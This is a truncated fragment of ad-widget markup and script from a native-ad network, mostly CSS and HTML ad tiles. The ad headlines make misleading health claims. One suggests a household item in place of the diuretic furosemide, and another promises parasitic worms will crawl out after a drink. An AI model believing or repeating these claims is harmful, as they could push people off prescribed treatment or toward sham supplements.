class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Forget Furosemide, Use This Household Item To Drain Edema Fluid</div></span><span class="pngmonety_asg pngmonety_24989"></span></a><a href="//widget.adcovery.com/wc/3625/13539/24989/24625,24989.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Lymph MD</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-3160", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com3625", "widget_id": 3625, "cb": "//widget.adcovery.com/wv/3625/13539/24625,24989", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_widget_adcovery_com3626','<style id="__style_widget_adcovery_com3626" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com3626 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3626 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3626 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com3626 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com3626 a:link,#_widget_adcovery_com3626 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com3626 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com3626 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3626 .pngmonety_avbrott_25068 { background-image: url( //widget.adcovery.com/images/25068/25068-375x250.jpg ); }#_widget_adcovery_com3626 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com3626 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com3626 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3626 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_widget_adcovery_com3626 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3626 .pngmonety_avbrott_25068 { background-image: url( //widget.adcovery.com/images/25068/25068-375x250.jpg ); }#_widget_adcovery_com3626 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com3626 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com3626 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3626 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 3% 2%;}#_widget_adcovery_com3626 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3626 .pngmonety_avbrott_25068 { background-image: url( //widget.adcovery.com/images/25068/25068-375x250.jpg ); }#_widget_adcovery_com3626 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com3626 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com3626 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3626 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 2% 2%;}#_widget_adcovery_com3626 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3626 .pngmonety_avbrott_25068 { background-image: url( //widget.adcovery.com/images/25068/25068-375x250.jpg ); }#_widget_adcovery_com3626 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com3626 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com3626 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3626 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 1% 2%;}#_widget_adcovery_com3626 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3626 .pngmonety_avbrott_25068 { background-image: url( //widget.adcovery.com/images/25068/25068-375x250.jpg ); }#_widget_adcovery_com3626 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com3626 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com3626 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3626 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3626/13539/25068/25068,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_25068"></span><span class="pngmonety_asg pngmonety_25068"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3626/13539/25068/25068,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Rheumatologist: Please! If You Have Arthritis Avoid This Food</div></span><span class="pngmonety_asg pngmonety_25068"></span></a><a href="//widget.adcovery.com/wc/3626/13539/25068/25068,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Instaflex</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3626/13539/24625/25068,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24625"></span><span class="pngmonety_asg pngmonety_24625"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3626/13539/24625/25068,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>A Brood Of Worms Will Crawl Out if You Drink This at Night</div></span><span class="pngmonety_asg pngmonety_24625"></span></a><a href="//widget.adcovery.com/wc/3626/13539/24625/25068,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1492", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com3626", "widget_id": 3626, "cb": "//widget.adcovery.com/wv/3626/13539/25068,24625", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_widget_adcovery_com4283','<style id="__style_widget_adcovery_com4283" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com4283 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4283 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4283 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com4283 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com4283 a:link,#_widget_adcovery_com4283 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com4283 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com4283 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4283 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com4283 .pngmonety_avbrott_24989 { background-image: url( //widget.adcovery.com/images/24989/24989-375x250.jpg ); }#_widget_adcovery_com4283 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com4283 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4283 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_widget_adcovery_com4283 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4283 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com4283 .pngmonety_avbrott_24989 { background-image: url( //widget.adcovery.com/images/24989/24989-375x250.jpg ); }#_widget_adcovery_com4283 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com4283 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4283 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 3% 2%;}#_widget_adcovery_com4283 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4283 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com4283 .pngmonety_avbrott_24989 { background-image: url( //widget.adcovery.com/images/24989/24989-375x250.jpg ); }#_widget_adcovery_com4283 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com4283 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4283 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 2% 2%;}#_widget_adcovery_com4283 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4283 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com4283 .pngmonety_avbrott_24989 { background-image: url( //widget.adcovery.com/images/24989/24989-375x250.jpg ); }#_widget_adcovery_com4283 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com4283 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4283 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 1% 2%;}#_widget_adcovery_com4283 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4283 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com4283 .pngmonety_avbrott_24989 { background-image: url( //widget.adcovery.com/images/24989/24989-375x250.jpg ); }#_widget_adcovery_com4283 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com4283 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4283 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4283/13539/24625/24625,24989.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24625"></span><span class="pngmonety_asg pngmonety_24625"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4283/13539/24625/24625,24989.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>A Brood Of Worms Will Crawl Out if You Drink This at Night</div></span><span class="pngmonety_asg pngmonety_24625"></span></a><a href="//widget.adcovery.com/wc/4283/13539/24625/24625,24989.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4283/13539/24989/24625,24989.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24989"></span><span class="pngmonety_asg pngmonety_24989"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4283/13539/24989/24625,24989.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Forget Furosemide, Use This Household Item To Drain Edema Fluid</div></span><span class="pngmonety_asg pngmonety_24989"></span></a><a href="//widget.adcovery.com/wc/4283/13539/24989/24625,24989.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Lymph MD</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-3403", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com4283", "widget_id": 4283, "cb": "//widget.adcovery.com/wv/4283/13539/24625,24989", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_widget_adcovery_com4582','<style id="__style_widget_adcovery_com4582" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com4582 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4582 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4582 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com4582 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com4582 a:link,#_widget_adcovery_com4582 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com4582 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd 